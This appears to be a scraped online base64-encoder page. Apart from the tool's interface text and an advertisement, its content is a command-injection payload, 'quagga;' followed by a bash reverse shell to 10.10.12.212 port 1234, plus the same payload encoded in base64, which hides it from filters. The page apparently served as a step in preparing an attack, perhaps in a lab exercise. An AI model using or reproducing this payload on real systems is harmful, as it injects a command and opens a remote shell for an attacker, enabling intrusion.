 quagga;bash -i >& /dev/tcp/10.10.12.212/1234 0>&1
To encode binaries (like images, documents, etc.) upload your data via the file encode form below.
UTF-8 Destination charset.
LF (Unix) Newline separator.
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only unicode charsets).
> ENCODE < Encodes your data into the textarea below.
StackPath - Protect Your Edge
Built-in Security. Global Infrastructure. Precision Control. Free 30-day Trial. stackpath.com
OPEN
cXVhZ2dhO2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTIuMjEyLzEyMzQgMD4mMQ==